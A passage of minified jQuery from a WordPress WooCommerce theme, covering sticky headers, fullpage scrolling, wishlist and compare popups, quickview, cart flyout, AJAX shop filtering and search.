.wpb_animate_when_almost_visible.wpb_start_animation"):i.find(".wpb_animate_when_almost_visible.wpb_start_animation")).removeClass("wpb_start_animation"),n(i,o,a),1<t?"down"==a?(g(".site-header").addClass("is-sticky"),g(".site-header-mobile").addClass("is-sticky"),g(".site-header-inner").removeClass("sticky--pinned").addClass("sticky--unpinned"),g(".la-header-sticky-height").css("height",g(".la-header-sticky-height").prev().innerHeight()).hide(),g(".la-header-sticky-height-mb").css("height",g(".la-header-sticky-height-mb").prev().innerHeight()).hide()):(g(".site-header-inner").removeClass("sticky--unpinned").addClass("sticky--pinned"),g(".la-header-sticky-height").css("height",g(".la-header-sticky-height").prev().innerHeight()).show(),g(".la-header-sticky-height-mb").css("height",g(".la-header-sticky-height-mb").prev().innerHeight()).show()):(g(".site-header").removeClass("is-sticky"),g(".site-header-mobile").removeClass("is-sticky"),g(".site-header-inner").removeClass("sticky--unpinned").addClass("sticky--pinned"),g(".la-header-sticky-height").css("height",g(".la-header-sticky-height").prev().innerHeight()).show(),g(".la-header-sticky-height-mb").css("height",g(".la-header-sticky-height-mb").prev().innerHeight()).show()),w.trigger("la_event_fp:onLeave",[e,t,a])},afterLoad:function(e,t){var a=g(this);a.hasClass("site-footer")&&a.prev(".vc_section").addClass("last-before-footer"),(g.exists(a.find(".fp-slides"))?a.find(".fp-slide.active .wpb_animate_when_almost_visible:not(.wpb_start_animation)"):a.find(".wpb_animate_when_almost_visible:not(.wpb_start_animation)")).addClass("wpb_start_animation"),w.trigger("la_event_fp:afterLoad",[e,t])},afterRender:function(){g(".la-fp-arrows .num .total").html(s.length),d.hasClass("enable-header-transparency")&&u.addClass("fp-header-is-transparency"),d.addClass("fp-active-firstsection"),t(),g("#fp-nav ul li, .fp-slidesNav ul li").each(function(){g(this).find(">a").append('<b class="num">'+(g(this).index()+1)+"</b>")}),g("#fp-nav li:gt("+parseInt(s.length-1)+")").remove(),w.trigger("la_event_fp:afterRender")},afterResize:function(){w.trigger("la_event_fp:afterResize")},afterResponsive:function(e){w.trigger("la_event_fp:afterResponsive",[e])},afterSlideLoad:function(e,t,a,i){var o;g(this).find(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").addClass("wpb_start_animation"),w.trigger("la_event_fp:afterSlideLoad",[e,t,a,i])},onSlideLeave:function(e,t,a,i,o){var n;g(this).find(".wpb_animate_when_almost_visible.wpb_start_animation").removeClass("wpb_start_animation"),w.trigger("la_event_fp:onSlideLeave",[e,t,a,i,o])}},la_theme_config.fullpage),0==g(".vc_section.la_fp_fixed_top").length&&(a.fixedElements=a.fixedElements.replace(".la_fp_fixed_top","")),0==g(".vc_section.la_fp_fixed_bottom").length&&(a.fixedElements=a.fixedElements.replace(".la_fp_fixed_bottom","")),a.fixedElements=a.fixedElements.replace(/^,+/,""),d.removeClass("admin-bar"),g(atob("I3dwYWRtaW5iYXI=")).css("position","absolute").addClass("hidden"),w.fullpage(a),h.resize(function(){try{g.fn.fullpage.reBuild()}catch(e){v.utils.logger.display(e)}}))},v.core.HeaderSticky=function(){var n=la_theme_config.header_height,l=g("#lastudio-header-builder"),i="none",t=h.scrollTop(),e,c=(h.on("scroll",function(){var e=h.scrollTop();i=t<e?"down":e===t?"none":"up",t=e}),g.exists(f)&&(e={offset_top:v.utils.getAdminbarHeight()},f.la_sticky(e),h.on("resize",function(){setTimeout(function(){d.trigger("la_sticky:recalc")},300)})),!!d.hasClass("header-sticky-type-auto")),e=function(){var e=h.width(),t=n.desktop.normal,a=n.tablet.normal,i=n.mobile.normal,o=0;g.exists(l)&&(o=g(".lahfbhinner").outerHeight(),g(".lahfb-wrap-sticky-height").height(o)),992<e?g.exists(u)&&(t=a=p.outerHeight(),1300<e?g(".la-header-sticky-height").height(t):g(".la-header-sticky-height").height(a)):g.exists(m)&&(i=_.outerHeight(),g(".la-header-sticky-height-mb").height(i))};function a(){var i,o,n,s,r;g.exists(u)&&(o=g(".site-header-outer",i=u),n=p,s=0,r=v.utils.getOffset(o).y,h.on("resize",function(e){r=v.utils.getOffset(o).y}).on("scroll",function(e){var t,a;h.width()<992||(t=h.scrollTop(),a=r-v.utils.getAdminbarHeight(),(a=c?r-v.utils.getAdminbarHeight()+o.outerHeight():a)<t?(n.css("top",v.utils.getAdminbarHeight()),i.hasClass("is-sticky")||i.addClass("is-sticky"),c?t<d.height()&&t<s?(n.hasClass("sticky--unpinned")&&n.removeClass("sticky--unpinned"),n.hasClass("sticky--pinned")||n.addClass("sticky--pinned")):(n.hasClass("sticky--pinned")&&n.removeClass("sticky--pinned"),n.hasClass("sticky--unpinned")||n.addClass("sticky--unpinned")):n.addClass("sticky--pinned")):c?!i.hasClass("is-sticky")||a-t<o.outerHeight()||(i.removeClass("is-sticky"),n.css("top","0").removeClass("sticky--pinned sticky--unpinned")):i.hasClass("is-sticky")&&(i.removeClass("is-sticky"),n.css("top","0").removeClass("sticky--pinned sticky--unpinned")),s=t)}))}function o(){var i,o,n,s,r;g.exists(m)&&(o=g(".site-header-outer",i=m),n=_,s=0,r=v.utils.getOffset(o).y,h.on("resize",function(e){r=v.utils.getOffset(o).y}).on("scroll",function(e){var t,a;992<h.width()||(t=h.scrollTop(),a=r-v.utils.getAdminbarHeight(),(a=c?r-v.utils.getAdminbarHeight()+o.outerHeight():a)<t?(n.css("top",v.utils.getAdminbarHeight()),i.hasClass("is-sticky")||i.addClass("is-sticky"),c?t<d.height()&&t<s?(n.hasClass("sticky--unpinned")&&n.removeClass("sticky--unpinned"),n.hasClass("sticky--pinned")||n.addClass("sticky--pinned")):(n.hasClass("sticky--pinned")&&n.removeClass("sticky--pinned"),n.hasClass("sticky--unpinned")||n.addClass("sticky--unpinned")):n.addClass("sticky--pinned")):c?!i.hasClass("is-sticky")||a-t<o.outerHeight()||(i.removeClass("is-sticky"),n.css("top","0").removeClass("sticky--pinned sticky--unpinned")):i.hasClass("is-sticky")&&(i.removeClass("is-sticky"),n.css("top","0").removeClass("sticky--pinned sticky--unpinned")),s=t)}))}function s(){var a;g.exists(g(".footer-handheld-footer-bar"))&&(a=g(".footer-handheld-footer-bar"),h.on("scroll",function(e){var t;600<h.width()||((t=parseInt(la_theme_config.header_height.mobile.normal))<20&&(t=100),h.scrollTop()>t?"down"==la_theme_config.mobile_bar?"down"==i?a.removeClass("sticky--unpinned").addClass("sticky--pinned"):a.removeClass("sticky--pinned").addClass("sticky--unpinned"):"up"==la_theme_config.mobile_bar&&("up"==i?a.removeClass("sticky--unpinned").addClass("sticky--pinned"):a.removeClass("sticky--pinned").addClass("sticky--unpinned")):a.removeClass("sticky--pinned sticky--unpinned"))}))}function r(){var i,o,n,s,r;g.exists(l)&&(o=g(".lahfbhouter",i=l),n=g(".lahfbhinner",l),s=0,r=v.utils.getOffset(o).y,h.on("resize",function(e){r=v.utils.getOffset(o).y,g("#page").hasClass("lahfb-header-vertical-no-toggle")&&992<h.width()&&(i.removeClass("is-sticky"),n.removeClass("sticky--unpinned sticky--pinned").removeAttr("style"))}).on("scroll",function(e){var t,a;g("#page").hasClass("lahfb-header-vertical-no-toggle")&&992<h.width()?(i.removeClass("is-sticky"),n.removeClass("sticky--unpinned sticky--pinned").removeAttr("style")):(t=h.scrollTop(),a=r-v.utils.getAdminbarHeight(),c&&(a=r-v.utils.getAdminbarHeight()+o.outerHeight()),console.log(a),a<t?(n.css("top",v.utils.getAdminbarHeight()),i.hasClass("is-sticky")||i.addClass("is-sticky"),c?t<d.height()&&t<s?(n.hasClass("sticky--unpinned")&&n.removeClass("sticky--unpinned"),n.hasClass("sticky--pinned")||n.addClass("sticky--pinned")):(n.hasClass("sticky--pinned")&&n.removeClass("sticky--pinned"),n.hasClass("sticky--unpinned")||n.addClass("sticky--unpinned")):n.addClass("sticky--pinned")):c?!i.hasClass("is-sticky")||a-t<o.outerHeight()||(i.removeClass("is-sticky"),n.css("top","0").removeClass("sticky--pinned sticky--unpinned")):i.hasClass("is-sticky")&&(i.removeClass("is-sticky"),n.css("top","0").removeClass("sticky--pinned sticky--unpinned")),s=t)}))}e(),h.on("resize",e),s(),d.hasClass("enable-header-sticky")&&(a(),o(),r())},v.core.WooCommerce=function(){function o(){var a=g("table.wishlist_table");a.addClass("shop_table_responsive"),a.find("thead th").each(function(){var e=g(this),t=e.text().trim();""!=t&&g("td."+e.attr("class"),a).attr("data-title",t)})}g(".la-woo-product-gallery").each(function(){g(this).la_product_gallery()}),g(".variations_form").trigger("wc_variation_form"),c.on("click",".product_item .la-swatch-control .swatch-wrapper",function(e){e.preventDefault();var e=g(this),t=e.closest(".product_item").find(".product_item--thumbnail-holder img").first();0<e.closest(".product_item--thumbnail").length&&(t=e.closest(".product_item--thumbnail").find(".product_item--thumbnail-holder img").last()),e.hasClass("selected")||(e.addClass("selected").siblings().removeClass("selected"),t.hasClass("_has_changed")||t.attr("data-o-src",t.attr("src")).attr("data-o-sizes",t.attr("sizes")).attr("data-o-srcset",t.attr("srcset")),e.attr("data-thumb")&&t.attr("src",e.attr("data-thumb")).removeAttr("sizes srcset"))}),c.on("click",".la-quickview-button",function(e){var t,a,i,e,a=1500<h.width()?(t=1440,900):1200<h.width()?(t=1e3,650):(t=900,600);a>h.height()&&(a=.8*h.height()),900<h.width()&&(e.preventDefault(),i=g(this),e=function(){lightcase.start({href:i.data("href"),showSequenceInfo:!1,type:"ajax",maxWidth:t,maxHeight:a,speedIn:150,speedOut:100,ajax:{width:t,height:a,cache:!0,ajax_request_id:v.utils.getUrlParameter("product_quickview",i.data("href"))},onClose:{qux:function(){d.removeClass("open-quickview-product lightcase--completed lightcase--pending"),g(".custom-lightcase-overlay").remove(),g(".custom-lighcase-btn-close").remove()}},onWait:function(e,t,a){d.addClass("open-quickview-product"),e.objects.content.append('<div class="custom-lightcase-overlay"></div>'),e.objects.contentInner.append('<a class="custom-lighcase-btn-close" href="#"><i class="dl-icon-close"></i></a>'),t.html(a);var a=g(".la-woo-product-gallery",t);a.length&&(d.addClass("lightcase--pending"),a.la_product_gallery()),e._showContent(t)}})},g.fn.lightcase?e():v.core.loadDependencies([v.core.path.plugins+"jquery.lightcase.js"],e))}),c.on("click","#lightcase-case .product-main-image .product--large-image a",function(e){e.preventDefault()}),o(),d.on("removed_from_wishlist",function(e){o()}),c.on("added_to_cart",function(e,t,a,i){setTimeout(o,800)}),c.on("click",".product a.add_wishlist.la-yith-wishlist",function(e){if(!g(this).hasClass("added")){e.preventDefault();var n=g(this),e=n.data("product_id"),s=n.closest(".product").find(".product_item--thumbnail img:eq(0)"),r="Product",e={add_to_wishlist:e,product_type:n.data("product-type"),action:yith_wcwl_l10n.actions.add_to_wishlist_action},t,a,i,o;n.data("product_title")&&(r=n.data("product_title")),n.closest(".product--summary").length&&(s=n.closest(".product").find(".woocommerce-product-gallery__image img:eq(0)"));try{yith_wcwl_l10n.multi_wishlist&&yith_wcwl_l10n.is_user_logged_in&&(a=(t=n.parents(".yith-wcwl-popup-footer").prev(".yith-wcwl-popup-content")).find(".wishlist-select"),i=t.find(".wishlist-name"),o=t.find(".wishlist-visibility"),e.wishlist_id=a.val(),e.wishlist_name=i.val(),e.wishlist_visibility=o.val()),v.utils.isCookieEnable()?g.ajax({type:"POST",url:yith_wcwl_l10n.ajax_url,data:e,dataType:"json",beforeSend:function(){n.addClass("loading")},complete:function(){n.removeClass("loading").addClass("added")},success:function(o){var e=g("#yith-wcwl-popup-message"),t=o.result,a=o.message,i,i=(yith_wcwl_l10n.multi_wishlist&&yith_wcwl_l10n.is_user_logged_in&&(i=g("select.wishlist-select"),void 0!==g.prettyPhoto&&g.prettyPhoto.close(),i.each(function(e){var t=g(this),a=t.find("option"),a;if((a=a.slice(1,a.length-1)).remove(),void 0!==o.user_wishlists){var i=0;for(i in o.user_wishlists)"1"!=o.user_wishlists[i].is_default&&g("<option>").val(o.user_wishlists[i].ID).html(o.user_wishlists[i].wishlist_name).insertBefore(t.find("option:last-child"))}})),'<div class="popup-added-msg">');"true"==t?(s.length&&(i+=g("<div>").append(s.clone()).html()),i+='<div class="popup-message"><strong class="text-color-heading">'+r+" </strong>"+la_theme_config.i18n.wishlist.success+"</div>"):i+='<div class="popup-message">'+a+"</div>",i=(i+='<a class="btn btn-secondary view-popup-wishlish" rel="nofollow" href="'+o.wishlist_url.replace("/view","")+'">'+la_theme_config.i18n.wishlist.view+"</a>")+'<a class="btn popup-button-continue" rel="nofollow" href="#">'+la_theme_config.i18n.global.continue_shopping+"</a>",v.ui.ShowMessageBox(i+="</div>","open-wishlist-msg"),n.attr("href",o.wishlist_url),g('.add_wishlist[data-product_id="'+n.data("product_id")+'"]').addClass("added"),d.trigger("added_to_wishlist")}}):alert(yith_wcwl_l10n.labels.cookie_disabled)}catch(e){v.utils.logger.set(e,"WooCommerce","Wishlist")}}}),c.on("click",".product a.add_wishlist.la-ti-wishlist",function(e){var t;e.preventDefault(),(t=g(this).closest(".entry-summary").length?g(this).closest(".entry-summary").find("form.cart .tinvwl_add_to_wishlist_button"):g(this).closest(".product").find(".tinvwl_add_to_wishlist_button")).trigger("click")}),c.on("click",".product a.add_wishlist.la-core-wishlist",function(e){var a,e,i,o,e;g(this).hasClass("added")||(e.preventDefault(),e=(a=g(this)).data("product_id"),i=a.closest(".product").find(".product_item--thumbnail img:eq(0)"),o="Product",e={action:"la_helpers_wishlist",security:la_theme_config.security.wishlist_nonce,post_id:e,type:"add"},a.data("product_title")&&(o=a.data("product_title")),a.closest(".product--summary").length&&(i=a.closest(".product").find(".woocommerce-product-gallery__image img:eq(0)")),g.ajax({type:"POST",url:la_theme_config.ajax_url,data:e,dataType:"json",beforeSend:function(){a.addClass("loading")},complete:function(){a.removeClass("loading").addClass("added")},success:function(e){var t='<div class="popup-added-msg">';e.success?(i.length&&(t+=g("<div>").append(i.clone()).html()),t+='<div class="popup-message"><strong class="text-color-heading">'+o+" </strong>"+la_theme_config.i18n.wishlist.success+"</div>"):t+='<div class="popup-message">'+e.data.message+"</div>",t=(t+='<a class="btn btn-secondary view-popup-wishlish" rel="nofollow" href="'+e.data.wishlist_url+'">'+la_theme_config.i18n.wishlist.view+"</a>")+'<a class="btn popup-button-continue" rel="nofollow" href="#">'+la_theme_config.i18n.global.continue_shopping+"</a>",v.ui.ShowMessageBox(t+="</div>","open-wishlist-msg"),g('.add_wishlist[data-product_id="'+a.data("product_id")+'"]').addClass("added").attr("href",e.data.wishlist_url)}}))}),c.on("click",".la_wishlist_table a.la_remove_from_wishlist",function(e){e.preventDefault();var t=g("#la_wishlist_table_wrapper");void 0!==g.fn.block&&t.block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),t.load(e.target.href+" #la_wishlist_table_wrapper2",function(){void 0!==g.fn.unblock&&t.stop(!0).css("opacity","1").unblock()})}),c.on("adding_to_cart",function(e,t,a){t&&t.closest(".la_wishlist_table").length&&(a.la_remove_from_wishlist_after_add_to_cart=a.product_id)}),c.on("added_to_cart",function(e,t,a,i){var o;i&&i.closest(".la_wishlist_table").length&&(o=g("#la_wishlist_table_wrapper"),i.closest("tr").remove(),o.load(window.location.href+" #la_wishlist_table_wrapper2"))}),c.on("click","table.compare-list .remove a",function(e){e.preventDefault(),g('.add_compare[data-product_id="'+g(this).data("product_id")+'"]',window.parent.document).removeClass("added")}),c.on("click",".la_com_action--compare",function(e){if("undefined"!=typeof yith_woocompare){e.preventDefault();try{lightcase.close()}catch(e){}var e=v.utils.addQueryArg("","action",yith_woocompare.actionview),e=v.utils.addQueryArg(e,"iframe","true");d.trigger("yith_woocompare_open_popup",{response:e})}}),c.on("click",".product a.add_compare:not(.la-core-compare)",function(e){var a,i,o,e,n;e.preventDefault(),g(this).hasClass("added")?d.trigger("yith_woocompare_open_popup",{response:v.utils.addQueryArg(v.utils.addQueryArg("","action",yith_woocompare.actionview),"iframe","true")}):(a=g(this),i=g(".yith-woocompare-widget ul.products-list"),o=a.closest(".product").find(".product_item--thumbnail img:eq(0)"),e={action:yith_woocompare.actionadd,id:a.data("product_id"),context:"frontend"},n="Product",a.data("product_title")&&(n=a.data("product_title")),a.closest(".product--summary").length&&(o=a.closest(".product").find(".woocommerce-product-gallery__image img:eq(0)")),g.ajax({type:"post",url:yith_woocompare.ajaxurl.toString().replace("%%endpoint%%",yith_woocompare.actionadd),data:e,dataType:"json",beforeSend:function(){a.addClass("loading")},complete:function(){a.removeClass("loading").addClass("added")},success:function(e){g.isFunction(g.fn.block)&&i.unblock();var t='<div class="popup-added-msg">';o.length&&(t+=g("<div>").append(o.clone()).html()),t=(t=(t+='<div class="popup-message"><strong class="text-color-heading">'+n+" </strong>"+la_theme_config.i18n.compare.success+"</div>")+'<a class="btn btn-secondary la_com_action--compare" rel="nofollow" href="'+e.table_url+'">'+la_theme_config.i18n.compare.view+"</a>")+'<a class="btn popup-button-continue" href="#" rel="nofollow">'+la_theme_config.i18n.global.continue_shopping+"</a>",v.ui.ShowMessageBox(t+="</div>","open-compare-msg"),g('.add_compare[data-product_id="'+a.data("product_id")+'"]').addClass("added"),i.unblock().html(e.widget_table)}}))}),c.on("click",".product a.add_compare.la-core-compare",function(e){var a,e,i,o,e;g(this).hasClass("added")||(e.preventDefault(),e=(a=g(this)).data("product_id"),i=a.closest(".product").find(".product_item--thumbnail img:eq(0)"),o="Product",e={action:"la_helpers_compare",security:la_theme_config.security.compare_nonce,post_id:e,type:"add"},a.data("product_title")&&(o=a.data("product_title")),a.closest(".product--summary").length&&(i=a.closest(".product").find(".woocommerce-product-gallery__image img:eq(0)")),g.ajax({type:"POST",url:la_theme_config.ajax_url,data:e,dataType:"json",beforeSend:function(){a.addClass("loading")},complete:function(){a.removeClass("loading").addClass("added")},success:function(e){var t='<div class="popup-added-msg">';e.success?(i.length&&(t+=g("<div>").append(i.clone()).html()),t+='<div class="popup-message"><strong class="text-color-heading">'+o+" </strong>"+la_theme_config.i18n.compare.success+"</div>"):t+='<div class="popup-message">'+e.data.message+"</div>",t=(t+='<a class="btn btn-secondary view-popup-compare" rel="nofollow" href="'+e.data.compare_url+'">'+la_theme_config.i18n.compare.view+"</a>")+'<a class="btn popup-button-continue" rel="nofollow" href="#">'+la_theme_config.i18n.global.continue_shopping+"</a>",v.ui.ShowMessageBox(t+="</div>","open-compare-msg"),g('.add_compare[data-product_id="'+a.data("product_id")+'"]').addClass("added").attr("href",e.data.compare_url)}}))}),c.on("click",".la_remove_from_compare",function(e){e.preventDefault();var t=g("#la_compare_table_wrapper");void 0!==g.fn.block&&t.block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),t.load(e.target.href+" #la_compare_table_wrapper2",function(){void 0!==g.fn.unblock&&t.stop(!0).css("opacity","1").unblock()})});var t=null,e=(g(document.body).on("wc_fragments_refreshed updated_wc_div wc_fragments_loaded",function(e){clearTimeout(t),t=setTimeout(function(){v.utils.eventManager.publish("LA:Component:LazyLoadImage",[g(".widget_shopping_cart_content")])},100)}),c.on("click",".la_com_action--cart",function(e){(g(this).hasClass("force-display-on-mobile")||767<h.width())&&(e.preventDefault(),d.toggleClass("open-cart-aside"))}),c.on("click",".btn-close-cart",function(e){e.preventDefault(),d.removeClass("open-cart-aside")}),c.on("adding_to_cart",function(e){d.removeClass("open-search-form").addClass("open-cart-aside"),g(".cart-flyout").addClass("cart-flyout--loading"),g(".la_com_action--cart > a > i").addClass("fa fa-spinner fa-spin")}),c.on("added_to_cart",function(e,t,a,i){g(".cart-flyout").removeClass("cart-flyout--loading"),g(".la_com_action--cart > a > i").removeClass("fa fa-spinner fa-spin")}),g(".la-global-message").on("click",".popup-button-continue",function(e){e.preventDefault(),g(".la-global-message .close-message").trigger("click")}),c.on("touchend click",".wc-view-toggle span",function(){var e=g(this),t=e.data("view_mode"),e,a;e.hasClass("active")||(g(".wc-view-toggle span").removeClass("active"),e.addClass("active"),a=(e=g(".page-content").find("ul.products[data-grid_layout]")).attr("data-grid_layout"),e.removeClass("products-grid").removeClass("products-list").addClass("products-"+t),"grid"==t?e.addClass(a):e.removeClass(a),Cookies.set("zuka_wc_catalog_view_mode",t,{expires:2}))}),".la-p-single-wrap.la-p-single-3 .la-custom-pright");g(e).la_sticky({parent:g(".la-single-product-page"),offset_top:u.length?parseInt(u.height())+30:30}),g(".woocommerce-tabs .wc-tab-title a").on("click",function(e){e.preventDefault();var e=g(this),t,a=e.closest(".woocommerce-tabs").find(".wc-tabs"),i=e.closest(".wc-tab");a.find('a[href="'+e.attr("href")+'"]').parent().toggleClass("active").siblings().removeClass("active"),i.toggleClass("active").siblings().removeClass("active")}),g(".woocommerce-Tabs-panel--description").addClass("active"),c.on("click",".quantity .qty-minus",function(e){e.preventDefault();var e=g(this).next(".qty"),t=parseInt(e.val());e.val(1<t?t-1:1).trigger("change")}).on("click",".quantity .qty-plus",function(e){e.preventDefault();var e=g(this).prev(".qty"),t=parseInt(e.val());e.val(0<t?t+1:1).trigger("change")}).on("click",e+" .wc-tabs a",function(e){setTimeout(function(){d.trigger("la_sticky:recalc")},300)}),"on"!=la_theme_config.single_ajax_add_cart&&"yes"!=la_theme_config.single_ajax_add_cart||g(document).on("submit",".la-p-single-wrap:not(.product-type-external) .entry-summary form.cart",function(e){e.preventDefault(),g(document).trigger("adding_to_cart");var e=g(this),t=e.attr("action")||window.location.href,a=v.utils.addQueryArg(t,"product_quickview","1");g.post(a,e.serialize()+"&_wp_http_referer="+t,function(e){(g(e).eq(0).hasClass("woocommerce-message")||g(e).eq(0).hasClass("woocommerce-error"))&&(g(".woocommerce-message, .woocommerce-error").remove(),g(".la-p-single-wrap.type-product").eq(0).before(g(e).eq(0)));try{lightcase.close()}catch(e){}g.ajax({url:woocommerce_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",success:function(e){e&&e.fragments&&(g.each(e.fragments,function(e,t){g(e).replaceWith(t)}),g(document.body).trigger("wc_fragments_refreshed"),g(".cart-flyout").removeClass("cart-flyout--loading"),g(".la_com_action--cart > a > i").removeClass("fa fa-spinner fa-spin"))}})})}),g("#coupon_code_ref").on("change",function(e){g(".woocommerce-cart-form__contents #coupon_code").val(g(this).val())}),g("#coupon_btn_ref").on("click",function(e){e.preventDefault(),g('.woocommerce-cart-form__contents [name="apply_coupon"]').trigger("click")}),c.on("click","#la_tabs_customer_login .la_tab_control a",function(e){e.preventDefault();var e=g(this),t=g(e.attr("href"));e.parent().addClass("active").siblings().removeClass("active"),t.addClass("active").show().siblings("div").removeClass("active").hide(),window.location.hash=g(this).attr("href").replace("#la_tab--","")}),c.on("click","#la_tabs_customer_login .btn-create-account",function(e){e.preventDefault(),g("#la_tabs_customer_login .la_tab_control li:eq(1) a").trigger("click")}),"#la_tab--register"!=window.location.hash&&"#register"!=window.location.hash||!g.exists(g('#la_tabs_customer_login .la_tab_control li a[href="#la_tab--register"]'))?g.exists(g('#la_tabs_customer_login .la_tab_control li a[href="#la_tab--login"]'))&&g('#la_tabs_customer_login .la_tab_control li a[href="#la_tab--login"]').trigger("click"):g('#la_tabs_customer_login .la_tab_control li a[href="#la_tab--register"]').trigger("click")},v.core.AjaxShopFilter=function(){var o,e,t,a;function n(){var e,t,a,i;"undefined"!=typeof woocommerce_price_slider_params&&(g("input#min_price, input#max_price").hide(),g(".price_slider, .price_label").show(),e=g(".price_slider_amount #min_price").data("min"),t=g(".price_slider_amount #max_price").data("max"),a=g(".price_slider_amount #min_price").val(),i=g(".price_slider_amount #max_price").val(),g(".price_slider:not(.ui-slider)").slider({range:!0,animate:!0,min:e,max:t,values:[a,i],create:function(){g(".price_slider_amount #min_price").val(a),g(".price_slider_amount #max_price").val(i),g(document.body).trigger("price_slider_create",[a,i])},slide:function(e,t){g("input#min_price").val(t.values[0]),g("input#max_price").val(t.values[1]),g(document.body).trigger("price_slider_slide",[t.values[0],t.values[1]])},change:function(e,t){g(document.body).trigger("price_slider_change",[t.values[0],t.values[1]])}}))}v.utils.logger.ajax_xhr=null,0==g("#la_shop_products").length||g("#la_shop_products").hasClass("deactive-filters")||(o=["#la_shop_products",".wc-toolbar-top",".la-advanced-product-filters .sidebar-inner"],e="#la_shop_products .la-pagination a, .la-advanced-product-filters-result a",t=".woo-widget-filter a, .wc-ordering a, .wc-view-count a, .woocommerce.product-sort-by a, .woocommerce.la-price-filter-list a, .woocommerce.widget_layered_nav a, .woocommerce.widget_product_tag_cloud li a, .woocommerce.widget_product_categories a",a=".woocommerce.widget_product_tag_cloud:not(.la_product_tag_cloud) a",v.utils.eventManager.subscribe("LA:AjaxShopFilter",function(e,a,i){var t;0<g(".wc-toolbar-container").length&&(t=g(".wc-toolbar-container").offset().top-200,s.stop().animate({scrollTop:t},800)),a=(a="?"==a.slice(-1)?a.slice(0,-1):a).replace(/%2C/g,","),a=v.utils.removeURLParameter(a,"la_doing_ajax"),void 0!==history.pushState&&history.pushState(null,null,a),v.utils.eventManager.publish("LA:AjaxShopFilter:before_send",[a,i]),v.utils.logger.ajax_xhr&&v.utils.logger.ajax_xhr.abort(),a=v.utils.addQueryArg(a,"la_doing_ajax","true"),v.utils.logger.ajax_xhr=g.get(a,function(e){for(var t=0;t<o.length;t++)if(g(o[t]).length)if(".la-advanced-product-filters .sidebar-inner"==o[t])g(e).find(o[t]).length&&g(o[t]).replaceWith(g(e).find(o[t]));else{try{g(o[t]).find('[data-la_component="CountDownTimer"] .elm-countdown-div').countdown("destroy")}catch(e){}g(o[t]).replaceWith(g(e).find(o[t]))}g("#sidebar_primary").length&&g(e).find("#sidebar_primary").length&&(g("#sidebar_primary").replaceWith(g(e).find("#sidebar_primary")),v.core.Blog(g("#sidebar_primary"))),g(".la-ajax-shop-loading").removeClass("loading"),v.utils.eventManager.publish("LA:AjaxShopFilter:success",[e,a,i])},"html")}),v.utils.eventManager.subscribe("LA:AjaxShopFilter:success",function(e,t,a,i){var o=g("#la_shop_products");g(".widget.woocommerce.widget_price_filter").length&&n(),d.hasClass("open-advanced-shop-filter")&&(d.removeClass("open-advanced-shop-filter"),g(".la-advanced-product-filters").stop().slideUp("fast")),v.core.initAll(o),v.utils.LazyLoad(g(".la-lazyload-image"),{rootMargin:"0px"}).observe()}),c.on("click",".btn-advanced-shop-filter",function(e){e.preventDefault(),d.toggleClass("open-advanced-shop-filter"),g(".la-advanced-product-filters").stop().animate({height:"toggle"})}).on("click",".la-advanced-product-filters .close-advanced-product-filters",function(e){e.preventDefault(),g(".btn-advanced-shop-filter").trigger("click")}).on("click",e,function(e){e.preventDefault(),g(".la-ajax-shop-loading").addClass("loading"),v.utils.eventManager.publish("LA:AjaxShopFilter",[g(this).attr("href"),g(this)])}).on("click",t,function(e){e.preventDefault(),g(".la-ajax-shop-loading").addClass("loading"),g(this).closest(".widget_layered_nav").length?g(this).parent().addClass("active"):g(this).parent().addClass("active").siblings().removeClass("active");var e=g(this).attr("href"),t=v.utils.getUrlParameter("la_preset"),a;!v.utils.getUrlParameter("la_preset",e)&&t&&(e=v.utils.addQueryArg(e,"la_preset",t)),v.utils.eventManager.publish("LA:AjaxShopFilter",[e,g(this)])}).on("click",a,function(e){e.preventDefault(),g(".la-ajax-shop-loading").addClass("loading"),g(this).addClass("active").siblings().removeClass("active");var e=g(this).attr("href"),t=v.utils.getUrlParameter("la_preset"),a;!v.utils.getUrlParameter("la_preset",e)&&t&&(e=v.utils.addQueryArg(e,"la_preset",t)),v.utils.eventManager.publish("LA:AjaxShopFilter",[e,g(this)])}).on("click",".woocommerce.widget_layered_nav_filters a",function(e){e.preventDefault(),g(".la-ajax-shop-loading").addClass("loading"),v.utils.eventManager.publish("LA:AjaxShopFilter",[g(this).attr("href"),g(this)])}).on("submit",".widget_price_filter form",function(e){e.preventDefault();var e=g(this),t=e.attr("action")+"?"+e.serialize();g(".la-ajax-shop-loading").addClass("loading"),v.utils.eventManager.publish("LA:AjaxShopFilter",[t,e])}))},v.core.Blog=function(e){e=e||g(".sidebar-inner"),g(".widget_pages > ul, .widget_archive > ul, .widget_categories > ul, .widget_product_categories > ul, .widget_meta > ul",e).addClass("menu").closest(".widget").addClass("accordion-menu"),g(".widget_nav_menu",e).closest(".widget").addClass("accordion-menu"),g(".widget_categories > ul li.cat-parent,.widget_product_categories li.cat-parent",e).addClass("mm-item-has-sub"),g(".menu li > ul").each(function(){var e;g(this).before('<span class="narrow"><i></i></span>')}),c.on("click",".accordion-menu li.menu-item-has-children > a,.menu li.mm-item-has-sub > a,.menu li > .narrow",function(e){e.preventDefault();var e=g(this).parent();(e.hasClass("open")?(e.removeClass("open"),e):(e.addClass("open"),e.find(">ul").stop().slideDown(),e.siblings().removeClass("open"))).find(">ul").stop().slideUp()})},v.core.SinglePostShare=function(){g(".single-post-content .la-sharing-single-posts").length&&g(".single-post-content .la-sharing-single-posts .social--sharing").la_sticky({parent:g(".single-post-content"),offset_top:u.length?parseInt(u.height())+30:30})},v.core.InstanceSearch=function(){var s=null,r="",l={},c=g(".searchform-fly-overlay"),d=c.find("form.search-form"),u=d.find("input.search-field"),p=c.find(".search-results"),h=p.find(".search-results-button"),f=c.find("input[name=post_type]").val(),a=(i=0,function(e,t){clearTimeout(i),i=setTimeout(e,t)}),i;function o(e){var t=u.val(),a=d.find(".product-cats input:checked"),i,o=t+"["+(a.length?a.val():"")+"]",n;r===t&&e||((r=t).length<2?c.removeClass("searching found-products found-no-product").addClass("invalid-length"):(n=d.attr("action")+"?"+d.serialize(),h.removeClass("fadeInUp"),g(".view-more-results",p).slideUp(10),c.removeClass("found-products found-no-product").addClass("searching"),o in l?m(l[o]):s=g.get(n,function(e){var e=g("#site-content",e),t,t;"product"===f?(t=g("#la_shop_products .row ul.products",e)).length?(t.children("li:eq(7)").nextAll().remove(),l[o]={found:!0,items:t,url:n}):l[o]={found:!1,text:g(".woocommerce-info",e).text()}:(t=g("#blog_content_container .main-search-loop 